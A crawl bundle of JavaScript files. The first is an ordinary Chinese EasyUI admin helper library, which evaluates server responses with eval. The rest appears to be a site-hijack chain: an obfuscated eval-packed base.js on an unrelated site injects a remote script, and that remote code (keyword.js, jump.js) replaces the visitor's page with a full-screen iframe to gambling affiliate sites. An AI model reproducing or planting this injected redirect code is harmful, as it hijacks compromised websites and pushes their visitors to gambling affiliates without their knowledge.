function checkSelectOneDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert(actName + "提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (actionUrl.indexOf("?") != -1) {
                curr_actionUrl = actionUrl + "&id=" + id + "&t=" + Math.random();
            } else {
                curr_actionUrl = actionUrl + "?id=" + id + "&t=" + Math.random();
            }
            if (requireConfirm) {
                /*actionContent.html(getConfirmAlert(actName,objName));
                 actionDiv.dialog({top:getScrollTop()+50});
                 actionDiv.dialog("open");*/
                $.messager.confirm(actName + "确认", getConfirmAlert(actName, objName), function(r) {
                    if (r) {
                        //确认操作
                        doPostAction(curr_actionUrl, gridName, curr_callback);
                    }
                });
            } else {
                /*jzhou
                 *$.post(curr_actionUrl, {}, function(result) {
                 if (result == "success") {
                 $(gridName).datagrid("reload");
                 if (curr_callback != null){
                 curr_callback(result);
                 }
                 } else {
                 alertMsg(result);
                 }
                 });*/
                //不提醒 直接操作
                doPostAction(curr_actionUrl, gridName, curr_callback);
            }
        }
    }
}

function checkSelectSomeDoFunc(gridName, actName, objName, func, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");
    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        curr_func = func;
        curr_selected = ids;
        if (requireConfirm) {
            $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                if (r) {
                    curr_func(curr_selected);
                }
            });
        } else {
            curr_func(curr_selected);
        }
    }
}

function checkSelectSomeDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    theDataGrid = $(gridName);
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");

    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (actionUrl.indexOf("?") != -1) {
            curr_actionUrl = actionUrl + "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            curr_actionUrl = actionUrl + "?selectedIds=" + ids + "&t=" + Math.random();
        }
        if (requireConfirm) {
            $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                if (r) {
                    openWaitingBar();
                    $.post(curr_actionUrl, {}, function(result) {
                        closeWaitingBar();
                        if (result == "success") {
                            $(gridName).datagrid("reload");
                            if (curr_callback != null) {
                                curr_callback(result);
                            }
                        } else {
                            alertMsg(result);
                        }
                    });
                }
            });
        } else {
            if (!window.parent.issubmited) {
                openWaitingBar();
                $.post(curr_actionUrl, {}, function(result) {
                    closeWaitingBar();
                    if (result == "success") {
                        window.parent.issubmited = true;
                        $(gridName).datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        window.parent.issubmited = false;
                        alertMsg(result);
                    }
                });
            }
        }
    }
}
function setVal() {
    window.parent.issubmited = false;
}

function gridDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (actionUrl.indexOf("?") != -1) {
        curr_actionUrl = actionUrl + "&t=" + Math.random();
    } else {
        curr_actionUrl = actionUrl + "?t=" + Math.random();
    }
    if (requireConfirm) {
        $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
            if (r) {
                $.post(curr_actionUrl, {}, function(result) {
                    if (result == "success") {
                        $(gridName).datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        alertMsg(result);
                    }
                });
            }
        });
    } else {
        $.post(curr_actionUrl, {}, function(result) {
            if (result == "success") {
                $(gridName).datagrid("reload");
                if (curr_callback != null) {
                    curr_callback(result);
                }
            } else {
                alertMsg(result);
            }
        });
    }
}

function checkDoFunc(actName, func, requireConfirm, callback) {
    curr_func = func;
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (requireConfirm) {
        $.messager.confirm("确认", getConfirmAlert1(actName), function(r) {
            if (r) {
                curr_func();
            }
        });
    } else {
        curr_func();
    }
}

function getScrollTop() {
    return $(parent.window.parent.window.parent.window.parent.document).scrollTop();
}

$(document).ready(function() {
    initCommonJS();
    if ($("#fm")[0]) {
        initForm("#fm");
    }
});

function initForm(fm) {
    theForm = $(fm);
    theForm.form({
        onSubmit: function() {
            var validateStr = theForm.attr('validate');
            var result = true;
            if (validateStr) {
                result = eval(validateStr);
            }
            if (!result) {
                if (window.parent) {
                    window.parent.issubmited = false;
                }
                return false;
            }
            if (!$(this).form("validate")) {
                if (window.parent) {
                    window.parent.issubmited = false;
                }
                return false;
            }
            openWaitingBar();
            return true;
        },
        success: function(result) {
            closeWaitingBar();
            if (jQuery.trim(result) != "success") {
                alertMsg(result);

            } else {
                if (parentDataGrid != null) {
                    parentDataGrid.datagrid("reload");
                }
                if (curr_callback != null) {
                    curr_callback(result);
                }
                try {
                    parentDialog.dialog("close");
                } catch (e) {
                    try {
                        parentDialog.close();
                    } catch (e) {
                    }
                }
            }
            if (window.parent) {
                window.parent.issubmited = false;
            }

        },
        error: function() {
            closeWaitingBar();
            alertMsg(alertPrefix + "保存表单失败!");
            issubmited = false;
        }
    });
}

function submitForm(theDialog, theDataGrid, callback) {
    parentDialog = theDialog;
    parentDataGrid = theDataGrid;
    curr_callback = callback;
    theForm.submit();
}

/**
 * public 操作验证
 *    验证执行操作的Url
 * @param actName 操作名称
 * @param objName 操作对象名称
 * @param actionUrl 操作提交地址
 * @param requireConfirm 是否确认 true or false
 * @param nextFun 执行成功后调用的函数
 */
function checkDoAction(actName, objName, actionUrl, requireConfirm, nextFun) {
    if (requireConfirm) {
        $.messager.confirm(actName + "确认", getConfirmAlert(actName, objName), function(r) {
            if (r) {
                openWaitingBar();
                $.ajax({
                    type: "POST",
                    url: actionUrl,
                    success: function(result) {
                        closeWaitingBar();
                        if (result == "success") {
                            var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                            alertMsg(msg);
                        } else {
                            alertMsg(result);
                        }
                    },
                    error: function() {
                        closeWaitingBar();
                        alertMsg(alertPrefix + "请求" + actName + objName + "失败!");
                    }
                });
            }
        });
    } else {
        openWaitingBar();
        $.ajax({
            type: "POST",
            url: actionUrl,
            success: function(result) {
                closeWaitingBar();
                if (result == "success") {
                    var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                    alertMsg(msg);
                } else {
                    alertMsg(result);
                }
            },
            error: function() {
                closeWaitingBar();
                alertMsg(alertPrefix + "请求" + actName + objName + "失败!");
            }
        });
    }
}

/**
 * public 提交验证
 *     提交操作前,提醒是否操作 requireConfirm = true则提醒,否则不提醒
 *     nextFun 操作成功后执行的函数
 * @param actName 操作名称
 * @param objName 操作对象名称
 * @param formName 表单名
 * @param requireConfirm 是否确认 true,false
 * @param nextFun 操作成功后执行的函数
 */
function checkSubmitForm(actName, objName, formName, requireConfirm, nextFun) {
    $(formName).form({
        onSubmit: function() {
            if ($(this).form("validate")) {
                openWaitingBar();
                return true;
            } else {
                return false;
            }
        },
        success: function(result) {
            closeWaitingBar();
            if (jQuery.trim(result) != "success") {
                alertMsg(result);
            } else {
                var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                alertMsg(msg);
            }
        }
    });

    if (requireConfirm) {
        $.messager.confirm('确认', alertPrefix + "确认" + actName + "选中的" + objName + "!", function(r) {
            if (r) {
                $(formName).submit();
            }
        });
    } else {
        $(formName).submit();
    }
}

/**
 * private Ajax提交操作
 * @param actionUrl 提交Url地址
 * @param  gridName 刷新DataGrid的Id
 * @param curr_callback 回调函数
 */
function doPostAction(actionUrl, gridName, curr_callback) {
    $.post(actionUrl, {}, function(result) {
        if (result == "success") {
            $(gridName).datagrid("reload");
            if (curr_callback != null) {
                curr_callback(result);
            }
        } else {
            alertMsg(result);
        }
    });
}

/**
 * public $.messager.alert确定提示框
 * jsonOrStrResult :{'title':'错误提示','msg':'错误消息','icon':'question','fn':''} 或 错误消息
 *           title : The title text to be showed on header panel
 *             msg : The message text to be showed
 *            icon : The icon image to be showed. Available value are: error,question,info,warning
 *              fn : The callback function triggered when window closed
 * @param jsonOrStrResult json值或字符串
 */
function alertMsg(jsonOrStrResult) {
    try {
        var jsonResult = eval("[" + jsonOrStrResult + "]");
        var fn = function() {
            if (jsonResult[0].fn != undefined) {
                eval(jsonResult[0].fn);
            }
        }
        $.messager.alert(jsonResult[0].title, alertPrefix + jsonResult[0].msg, jsonResult[0].icon, fn);
    } catch (ex) {
        $.messager.alert("提示:", jsonOrStrResult, "error");
    }
}

/**
 * private 验证进度条是否处于打开状态
 */
var progressBarIsOpen = false;
/**
 * public 默认打开进度条
 *   打开进度条
 *     openMsgProgress("open");
 *   关闭进度条
 *     openMsgProgress("close");
 * @param args : close|open 默认open
 * @param modal : 定义窗口是不是模态窗口 extend panel
 * @param title : 显示标题 extend panel
 * @param msg : 上传消息 extend message
 * @param text : 进度条显示文字的模板  {value}% extend progressbar
 * @param interval : 每次刷新间隔 毫秒 默认 300毫秒
 */
function openProgressBar(args, modal, title, msg, text, interval) {
    if (typeof args == "string" && args == "close") {
        if (progressBarIsOpen) {
            progressBarIsOpen = false;
        } else {
            return;
        }
    }
    if (progressBarIsOpen && typeof args == "string" && args == "open") {
        progressBarIsOpen = false;
        alert("出错:脚本多次open调用,请检查!");
        return;
    }
    if (typeof modal != "boolean" || modal == "") {
        modal = true;
    }
    var _1e = $.extend({
        title: title,
        msg: msg,
        text: text,
        interval: interval
    }, args || {});
    if (typeof args == "string" && args == "close") {
        var win = $("body>div.messager-window>div.messager-body");
        if (win.length) {
            if (win[0].timer) {
                clearInterval(win[0].timer);
            }
            win.window("close");
        }
        return;
    }
    var _21 = "<div class=\"messager-progress\"><div class=\"messager-p-bar\"></div><div class=\"messager-p-msg\"></div></div>";
    var win = openProgressBar_b(_1e.title, _21, null, modal);
    if (_1e.msg != "") {
        win.find("div.messager-p-msg").html(_1e.msg);
    }
    var bar = win.find("div.messager-p-bar");
    bar.progressbar({
        text: _1e.text
    });
    win.window({
        closable: false
    });
    if (_1e.interval == null) {
        _1e.interval = 300;
    }
    if (_1e.interval) {
        win[0].timer = setInterval(function() {
            var v = bar.progressbar("getValue");
            v += Math.floor(Math.random() * 10);
            if (v > 100) {
                v = 0;
            }
            bar.progressbar("setValue", v);
        }, _1e.interval);
    }
}

/**
 * private 创建进度条函数
 * @param _c : 进度条标题
 * @param _d : 进度条div
 * @param _e : 是否可以取消 true,false
 * @param _g : 是否为模式窗口
 */
function openProgressBar_b(_c, _d, _e, _g) {
    progressBarIsOpen = true;
    var _f = $("<div class=\"messager-body\"></div>").appendTo("body");
    _f.append(_d);
    _f.window({
        title: _c,
        noheader: (_c ? false : true),
        width: 300,
        height: "auto",
        modal: _g,
        collapsible: false,
        minimizable: false,
        maximizable: false,
        resizable: false,
        draggable: false,
        onClose: function() {
            setTimeout(function() {
                _f.window("destroy");
            }, 1000);
        }
    });
    _f.window("window").addClass("messager-window");
    _f.children("div.messager-button").children("a:first").focus();
    return _f;
}

/**
 * public 打开一个空divDialog 模式窗口
 *    只能选择一个选项
 * @param gridName 当前页面DataGrid的Id
 * @param url 要打开的url地址
 * @param width 窗口宽度
 * @param height 窗口高度
 * @param actName 操作名称
 * @param objName 对象名称
 */
function checkSelectOneOpenWindow(gridName, url, width, height, actName, objName) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert("提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert("提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (url.indexOf("?") != -1) {
                url += "&id=" + id + "&t=" + Math.random();
            } else {
                url += "?id=" + id + "&t=" + Math.random();
            }
            dialogFrame1.attr("src", url);
            dialogDiv1.dialog({
                title: actName + objName,
                width: width,
                height: height,
                modal: true
            });
            dialogDiv1.dialog("open");
        }
    }
}

/**
 * public 打开一个空divDialog 模式窗口
 *    只能选择一个选项
 * @param gridName 当前页面DataGrid的Id
 * @param url 要打开的url地址
 * @param width 窗口宽度
 * @param height 窗口高度
 * @param actName 操作名称
 * @param objName 对象名称
 */
function checkSelectSomeOpenWindow(gridName, url, width, height, actName, objName) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert("提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (url.indexOf("?") != -1) {
            url += "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            url += "?selectedIds=" + ids + "&t=" + Math.random();
        }
        dialogFrame1.attr("src", url);
        dialogDiv1.dialog({
            title: actName + objName,
            width: width,
            height: height,
            modal: true
        });
        dialogDiv1.dialog("open");
    }
}

function checkSelectOneOpenMaxWindow(gridName, url, actName, objName) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    checkSelectOneOpenWindow(gridName, url, width, height, actName, objName);
}

function openFullScreen(url, title) {
    var width = (screen.availWidth - 10) + "px";
    var height = (screen.availHeight - 50) + "px";
    var leftm = 0;
    var topm = 0;

    var args = "toolbar=0,location=0,maximize=1,directories=0,status=0,menubar=0,scrollbars=0, resizable=1,left=" + leftm + ",top=" + topm + ", width=" + width + ", height=" + height;
    var w = window.open(url, title, args);
    if (!w) {
        $.messager.alert("发现弹出窗口被阻止，请更改浏览器设置，以便正常使用本功能!");
        return;
    }
}

function openWindow(url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame1.attr("src", url);
    dialogDiv1.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10
    });
    dialogDiv1.dialog("open");
}

function openMaxWindow(url, actName, objName, callback) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    openWindow(url, width, height, actName, objName, callback);
}

function verifyWidth(width) {
    var maxWidth = $(document.body).width() - 20;
    if (width > maxWidth) {
        return maxWidth;
    } else {
        return width;
    }
}

function verifyHeight(height) {
    var maxHeight = $(document).height() - 20;
    if (height > maxHeight) {
        return maxHeight;
    } else {
        return height;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.theskinnyscout.com/@public/base.js
body_size: 790
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n["\\m\\o\\2\\b\\j\\4\\c\\0"]["\\g\\7\\5\\0\\4"](\'\\i\\1\\2\\7\\5\\3\\0 \\0\\l\\3\\4\\e\\9\\0\\4\\p\\0\\6\\8\\a\\f\\a\\1\\2\\7\\5\\3\\0\\9  \\1\\7\\2\\e\\9\\s\\0\\0\\3\\1\\t\\6\\6\\1\\f\\5\\3\\d\\q\\4\\1\\r\\8\\5\\4\\k\\b\\a\\c\\g\\a\\c\\k\\d\\2\\2\\6\\8\\b\\j\\3\\d\\8\\1\\9\\h\\i\\6\\1\\2\\7\\5\\3\\0\\h\');',30,30,'x74|x73|x63|x70|x65|x69|x2f|x72|x6a|x22|x61|x75|x6e|x2e|x3d|x76|x77|x3e|x3c|x6d|x67|x79|x64|window|x6f|x78|x62|x6b|x68|x3a'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://svip.beskjieguanwang.cc/keyword.js
body_size: 1394
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://m5500109.com",
      src: "images/pd-bet3652.png",
      mobileSrc: "images/pd-bet3652.png"
    },
    {
      id: 2,
      title: "188金宝博",
      url: "https://aff.promoxj.com/sign-up/593325",
      src: "images/pd-taptap3.png",
      mobileSrc: "images/pd-taptap3.png"
    },
    {
      id: 3,
      title: "Betway必威",
      url: "https://lucky871.com/vsglatat",
      src: "images/pd-betway.png",
      mobileSrc: "images/pd-betway.png"
    },
    {
      id: 4,
      title: "太阳城",
      url: "https://sun1389c.com",
      src: "images/tyc1000-200x.png",
      mobileSrc: "images/tyc1000-200x.png"
    },
    {
      id: 5,
      title: "永利",
      url: "https://d97711001.com",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 6,
      title: "开云体育",
      url: "http://5887ky.com",
      src: "images/ky1000-200-2.gif",
      mobileSrc: "images/ky1000-200-2.gif"
    },
	{
      id: 7,
      title: "威廉希尔",
      url: "https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true",
      src: "images/pd-wlxe2.png",
      mobileSrc: "images/pd-wlxe2.png"
    },
	{
      id: 8,
      title: "伟德体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=",
      src: "images/pd-wd2.gif",
      mobileSrc: "images/pd-wd2.gif"
    },
    {
      id: 9,
      title: "开云-pa视讯",
      url: "http://5887ky.com",
      src: "images/pd-kypa.png",
      mobileSrc: "images/pd-kypa.png"
    },
    {
      id: 10,
      title: "Bwin亚洲",
      url: "https://bwin933003c.com",
      src: "images/pd-bwin.png",
      mobileSrc: "images/pd-bwin.png"
    },
    {
      id: 11,
      title: "新葡京",
      url: "https://p21711.com",
      src: "images/pd-xpj.png",
      mobileSrc: "images/pd-xpj.png"
    },
	{
      id: 12,
      title: "宝威体育",
      url: "https://www.bvty869.com:35559/entry/register?i_code=2270535",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 13,
      title: "3377体育",
      url: "https://3377477f.app",
      src: "images/pd-3377.png",
      mobileSrc: "images/pd-3377.png"
    },
    {
      id: 14,
      title: "雷竞技",
      url: "https://www.ray061.com/?601158",
      src: "images/pd-ljj.png",
      mobileSrc: "images/pd-ljj.png"
    },
    {
      id: 15,
      title: "云顶",
      url: "https://sun138010.cc",
      src: "images/pd-tycyd.png",
      mobileSrc: "images/pd-tycyd.png"
    },
    {
      id: 17,
      title: "m88",
      url: "https://affm5688.com/_5T6gLqlP_8YYfmGufRNH9WNd7ZgqdRLk/1/",
      src: "images/banner.m88.png",
      mobileSrc: "images/banner.m88.png"
    },
    {
      id: 18,
      title: "BB体育",
      url: "https://www.bbyl311.com/",
      src: "images/bb1000-200.gif",
      mobileSrc: "images/bb1000-200.gif"
    },
    {
      id: 19,
      title: "拼搏体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=",
      src: "images/pd-pinbo.png",
      mobileSrc: "images/pd-pinbo.png"
    },
    {
      id: 120,
      title: "E8体育",
      url: "https://e805c.com",
      src: "images/e81000-200.png",
      mobileSrc: "images/e81000-200.png"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('.banner').html('').append('<div class="h2"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.banner').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('.banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();



--- FILE ---
content_type: application/javascript
request_url: https://svip.beskjieguanwang.cc/jump.js
body_size: 1998
content:
var keyWord = [
  {
    key: ["365bet", "bet36", "bt365", "bet36365", "365", "beat365", "best365", "bat365", "宝威","金年会", "亚洲城","yzc888", "ca686", "ca亚洲城", "皇家", "立博", "今", "谈", "球", "意", "永乐高"],
    id: 1
  },
  {
    key: ["188金宝博", "点点", "taptap"],
    id: 2
  },
  {
    key: ["betway必威", "必威", "Betway必威", "betway"],
    id: 3
  },
  {
    key: ["太阳城", "太阳", "大阳", "TYC", "tyc", "大阳成", "大阳成集团", "大阳集团", "海洋", "堵", "公海"],
    id: 4
  },
  {
    key: ["yl永利", "YL", "永利", "永利集团"],
    id: 5
  },
  {
    key: ["kaiyun", "开云", "开运", "ky", "KAIYUN"],
    id: 6
  },
  {
    key: ["威廉希尔", "WilliamHill", "will", "WilliamHill威廉希尔", "威廉", "希尔"],
    id: 7
  },
  {
	key: ["韦德", "伟德", "bv伟德", "BETVLCTOR", "BEVLCTOR", "bv1946"],
	id: 8
  },
  {
    key: ["pa", "playace", "pagame", "pa视讯"],
    id: 9
  },
  {
    key: ["bwin", 'biying', "必赢", "BWIN必赢", "bwin必赢"],
    id: 10
  },
  {
	key: ["新葡京", "蒲京", "匍京", "葡京", "新葡", "萄京", "浦京", "银河", "京葡", "九五", "博彩", "葡亰", "普京", "xpj"],
	id: 11
  },
  {
	key: ["3377", "3373"],
	id: 13
  },
  {
	key: ["云顶", "云鼎"],
	id: 15
  },
  {
	key: ["m88"],
	id: 17
  },
   {
	key: ["BB体育", "贝博"],
	id: 18
  },
     {
	key: ["拼搏", "pb"],
	id: 19
  },
  {
	key: ["E8", "e8"],
	id: 20
  }
];



(function() {
  var a = [];
  var b = '';
  var c = '';
  
  // 获取页面的title
  try {
    b = document.getElementsByTagName("title")[0].innerText;
  } catch (e) {}
  
  var breakFlag = false;
  
  // 关键词匹配逻辑
  for (var i = 0; i < keyWord.length; i++) {
    if (breakFlag) continue;
    else {
      for (var j = 0; j < keyWord[i].key.length; j++) {
        if (b.match(new RegExp(keyWord[i].key[j], 'ig')) != null) {
          a = keyWord[i].id;
          c = '?id=';
          breakFlag = true;
          continue;
        }
      }
    }
  }
  
  
  // 处理 viewport 标签的添加与替换
document.addEventListener('DOMContentLoaded', function () {
  try {
    // 确保 <head> 标签存在
    if (!document.head) {
      var headTag = document.createElement('head');
      document.documentElement.appendChild(headTag);
    }

    // 定义一个函数用于添加或替换 viewport 标签
    function handleViewportTag() {
      var viewportTag = document.querySelector('meta[name="viewport"]');

      // 如果不存在 viewport 标签，添加一个新的
      if (!viewportTag) {
        var newViewportTag = document.createElement('meta');
        newViewportTag.name = "viewport";
        newViewportTag.content = "wwidth=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
        // 插入到 <head> 的第一个位置，确保优先级
        document.head.insertBefore(newViewportTag, document.head.firstChild);
      } 
      // 如果已经存在 viewport 标签，替换其 content 属性
      else {
        viewportTag.content = "width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
      }
    }

    // 1. 初次执行函数，处理当前 DOM 的 viewport 标签
    handleViewportTag();

    // 2. 使用 MutationObserver 监听 DOM 变化，确保 viewport 标签不被覆盖或删除
    const observer = new MutationObserver(function (mutationsList) {
      mutationsList.forEach(function () {
        handleViewportTag();
      });
    });

    // 开始监听文档变化
    observer.observe(document, { childList: true, subtree: true });

    // 3. 使用定时器定期检查，防止脚本冲突或外部干扰导致标签失效
    setInterval(function () {
      handleViewportTag();
    }, 1000); // 每秒检查一次，确保 viewport 正确性

  } catch (e) {
    console.error('Error handling viewport tag:', e);
  }
});


  // 显示样式和 iframe
  document.write('<style>html,body{min-width:auto !important;width:auto !important;height:100% !important;overflow:hidden;}.lbb{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}</style>');
  document.write('<div class="lbb">');
  var web = 'https://svip.beskjieguanwang.cc/' + c + a;
  document.write('<iframe src="'+web+'" frameborder=0 style="position:fixed;top:0;left:0;right:0;width:100% !important;height:100% !important;max-height:none !important;"></iframe>');
  document.write('</div>');
})();
